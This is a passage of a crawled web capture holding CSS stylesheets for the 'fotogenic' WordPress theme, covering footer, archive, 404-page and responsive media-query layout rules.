  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.footer-copyright-wrap {
  font-size: 13px;
}

.footer-widget-area-wrapper {
  float: right;
  width: 60%;
}

.footer-widget-title {
  color: #fff;
  font-size: 20px;
  font-weight: 700;
}

#colophon .widget_archive a,
#colophon .widget_categories a,
#colophon .widget_recent_entries a,
#colophon .widget_meta a,
#colophon .widget_recent_comments li,
#colophon .widget_rss li,
#colophon .widget_pages li a,
#colophon .widget_nav_menu li a {
  color: #afb4bd;
}

#colophon .widget_archive a:hover,
#colophon .widget_categories a:hover,
#colophon .widget_recent_entries a:hover,
#colophon .widget_meta a:hover,
#colophon .widget_recent_comments li:hover,
#colophon .widget_rss li:hover,
#colophon .widget_pages li a:hover,
#colophon .widget_nav_menu li a:hover {
  color: #4CA6E5;
}

.footer-column-two .mt-footer-coumn.mt-column-3 {
  width: 47%;
}

.footer-column-one .mt-footer-coumn.mt-column-3 {
  width: 97%;
}

/*--------------------------------------------------------------
Archive CSS
--------------------------------------------------------------*/
.fotogenic-header-img {
  padding: 100px 0 30px;
  text-align: center;
  position: relative;
}

.fotogenic-header-img:before {
  content: "";
  background: rgba(0, 0, 0, 0.2);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.fotogenic-header-img .page-title,
.fotogenic-header-img .entry-title {
  color: #fff;
  font-size: 26px;
  position: relative;
}

#content {
  background: #f8f8f8;
}

.archive article {
  text-align: center;
}

.entry-title {
  margin: 0;
}

.entry-title a {
  color: #333;
  text-transform: uppercase;
  font-size: 24px;
  text-align: center;
  display: block;
}

.entry-title a:hover {
  color: #4ca6e5;
}

.entry-meta {
  text-align: center;
  margin-bottom: 20px;
}

.entry-meta>span {
  display: inline-block;
  font-size: 13px;
}

.entry-meta span a {
  color: #737373;
}

.entry-meta span a:hover {
  color: #333;
}

.entry-meta>span::before {
  content: "·";
  vertical-align: -4px;
  font-size: 24px;
  padding: 0 6px 0 8px;
}

.entry-meta>span:first-child:before {
  display: none;
}

.single .post-thumbnail img {
  width: 100%;
}

.mt-thumb-title-wrapper {
  position: relative;
}

.mt-single-title-meta-wrap {
  position: absolute;
  bottom: 0;
  text-align: center;
  width: 100%;
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8)) repeat scroll 0 0;
  padding: 30px 40px 0;
}

.mt-single-title-meta-wrap .entry-title {
  color: #fff;
  text-transform: uppercase;
}

.mt-single-title-meta-wrap .entry-meta span a {
  color: #cecece;
}

.mt-thumb-title-wrapper::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
}

#secondary .widget-title {
  font-size: 21px;
}

/*--------------------------------------------------------------
Error 404 styles
--------------------------------------------------------------*/
.error404 #primary {
  float: none;
  width: 100%;
  padding: 120px 0;
}

.error-404.not-found {
  text-align: center;
  width: 900px;
  border: 5px solid #4CA6E5;
  margin: 0 auto;
  padding: 60px 0;
}

.error-num {
  font-size: 200px;
  font-weight: 900;
  color: #333;
  line-height: 150px;
}

.error-num span {
  font-size: 84px;
  text-transform: capitalize;
}

.mt-scroll-up {
  position: fixed;
  right: 40px;
  bottom: 40px;
  background: #4ca6e5;
  color: #fff;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  cursor: pointer;
  -webkit-transition: 0.5s ease;
  -o-transition: 0.5s ease;
  transition: 0.5s ease;
}

.mt-scroll-up {
  display: none;
}

.mt-scroll-up:hover {
  border-radius: 100%;
}

div.wpforms-container-full .wpforms-form button[type="submit"],
div.wpforms-container-full .wpforms-form button[type="submit"]:hover {
  background: #4ca6e5;
  border-radius: 5px;
  border-color: #4CA6E5;
  padding: 12px 30px;
}

--- FILE ---
content_type: text/css
request_url: https://rigarts.id/wp-content/themes/fotogenic/assets/css/fotogenic-responsive.css?ver=1.1.3
body_size: 1125
content:
/* Large desktop */
@media (max-width: 1400px) {
  .masonary_excerpt {
    font-size: 14px;
  }

  .masonry-content-wrapper .masonry_title {
    font-size: 24px;
  }

  .masonry_item:hover .masonry-content-wrapper {
    bottom: 0px;
  }
}

@media (max-width: 1200px) {
  .mt-container {
    width: 100%;
    padding: 0 2%;
  }

  .boxed-layout #page {
    width: 100%;
  }

  #site-navigation {
    width: 57%;
  }

  #site-navigation ul li a {
    padding: 0 15px;
  }

  .site-branding {
    width: 20%;
  }

  #masthead .mt-search-social-wrapper {
    width: 22%;
  }

  .masonry_item {
    width: 33.33%;
  }

  .masonary_excerpt {
    display: none;
  }

  .blog-desc {
    font-size: 14px;
  }

  .blog-title {
    font-size: 22px;
  }

  .blog-content-wrapper {
    padding: 50px 40px;
    width: 100%;
  }

  .btn.blog-btn {
    font-size: 12px;
  }
}

@media (min-width: 980px) {
  #site-navigation {
    display: inline-block !important;
  }
}


/* Portrait tablet to landscape and desktop */
@media (max-width: 979px) {
  #site-navigation {
    display: none;
  }

  .site-branding {
    width: 40%;
  }

  #masthead .mt-search-social-wrapper {
    width: 59%;
  }

  #masthead .menu-toggle {
    display: inline-block;
    color: #fff;
    font-weight: 600;
    cursor: pointer;
  }

  #masthead .menu-toggle i {
    margin-left: 5px;
  }

  #masthead .menu-toggle a {
    color: #fff;
  }

  #site-navigation {
    background: #212121 none repeat scroll 0 0;
    display: none;
    left: 0;
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: 9999;
  }

  #site-navigation ul li {
    display: block;
    float: none;
  }

  .sub-toggle {
    background: #fff none repeat scroll 0 0;
    color: #333;
    cursor: pointer;
    display: block;
    height: 24px;
    line-height: 25px;
    position: absolute;
    right: 15px;
    text-align: center;
    top: 11px;
    width: 24px;
  }

  #site-navigation ul>li:hover>.sub-toggle,
  #site-navigation ul>li.current-menu-item .sub-toggle,
  #site-navigation ul>li.current-menu-ancestor .sub-toggle {
    background: #fff;
  }

  #site-navigation li.current-menu-item>.sub-toggle {
    background: #333 none repeat scroll 0 0;
  }

  #site-navigation li.current-menu-item>.sub-toggle i {
    color: #333;
  }

  #site-navigation ul li a {
    padding: 3px 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  }

  .menu-primary-container .sub-menu,
  #site-navigation li.menu-item-has-children>a:before,
  #site-navigation ul li.page_item_has_children>a:before {
    display: none;
  }

  #site-navigation ul.sub-menu,
  #site-navigation ul.children {
    position: static;
    min-width: 100%;
    opacity: 1;
    top: 0;
    left: 0;
    visibility: visible;
    display: none;
    background: none;
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    box-shadow: none;
    transform: scaley(1);
    -webkit-transform: scaley(1);
    -ms-transform: scaley(1);
    transform-origin: 0 0;
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
  }

  #site-navigation ul>li:hover>.sub-menu,
  #site-navigation ul>li:hover>.children {
    top: 0;
  }

  #site-navigation ul#primary-menu>li:hover>a::after,
  #site-navigation ul#primary-menu>li.current-menu-item>a::after {
    display: none;
  }

  #site-navigation ul#primary-menu>li.menu-item-has-children>a,
  #site-navigation #primary-menu ul>li.page_item_has_children>a {
    padding-right: 0;
  }

  #site-navigation ul ul li a {
    color: #fff;
  }

  .hero_image_title {
    font-size: 40px;
  }

  .hero_image_desc {
    font-size: 16px;
    width: 65%;
  }

  .hero_image_btn {
    padding: 5px 15px;
    font-size: 16px;
  }

  .icon-scroll {
    display: none;
  }

  .section-wrapper {
    padding: 80px 0;
    text-align: center;
  }

  .section-title {
    font-size: 28px;
  }

  .about-desc {
    font-size: 20px;
    margin: 50px 0;
  }

  .fotogenic_masonry_images .masonry_item {
    width: 50%;
  }

  .testimonial-content {
    font-size: 16px;
    margin-bottom: 20px;
  }

  .blog-desc {
    display: none;
  }

  .blog-title {
    font-size: 18px;
  }

  .footer-widget-area-wrapper {
    width: 100%;
    float: none;
    margin-bottom: 30px;
  }

  .site-info {
    width: 100%;
    text-align: center;
  }

  #colophon {
    padding: 50px 0 20px;
  }

  .error-404.not-found {
    width: 100%;
  }

  .error-num {
    font-size: 100px;
    line-height: 1.5;
  }

  .fotogenic-header-img {
    padding: 120px 0 30px;
  }
}

/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
  .masonry-content-wrapper .masonry_title {
    font-size: 20px;
    margin: 0;
  }

  .blog_content {
    width: 100%;
  }

  .gallery-columns-3 .gallery-item {
    max-width: 48%;
  }

  #primary,
  .home.blog #primary {
    width: 100%;
    float: none;
  }

  #secondary,
  .home.blog #secondary {
    float: none;
    width: 100%;
  }

  #hero_video-bg {
    height: 100% !important;
  }
}

/* Landscape phones and down */
@media (max-width: 600px) {
  .logged-in #masthead.shrink {
    top: 0 !important;
  }

  .hero_image_title {
    font-size: 24px;
  }

  .hero_image_subtitle {
    font-size: 14px;
  }

  .hero_image_desc {
    font-size: 14px;
    width: 80%;
  }

  .hero_image_btn {
    font-size: 13px;
  }

  .section-wrapper {
    padding: 40px 0;
  }

  .section-title {
    font-size: 22px;
  }

  .section-title::after {
    width: 40px;
    margin-left: -20px;
  }

  .about-desc {
    font-size: 16px;
    margin: 30px 0px;
  }

  .about_btn a {
    font-size: 14px;
  }

  .fotogenic_masonry_images .masonry_item {
    width: 100%;
  }

  .testimonial-content {
    padding: 0 30px;
  }

  .footer-widget-area-wrapper .mt-footer-coumn {
    width: 100%;
    float: none;
    margin: 0 0 3%;
    text-align: center;
  }

  .testimonial-content::before {
    left: 0;
  }

  .site-branding {
    width: 30%;
  }

  #masthead .mt-search-social-wrapper {
    width: 69%;
  }

  .mt-single-title-meta-wrap .entry-title {
    font-size: 22px;
  }

  .gallery .gallery-item {
    max-width: 100% !important;
  }
}

@media (max-width: 480px) {
  .mt-scroll-up {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    right: 20px;
  }

  .site-branding {
    width: 50%;
    float: none;
    margin: 0 auto 10px;
    display: block;
  }

  #masthead .mt-search-social-wrapper {
    width: 100%;
    display: block;
    margin: 0 auto;
    text-align: center;
  }
}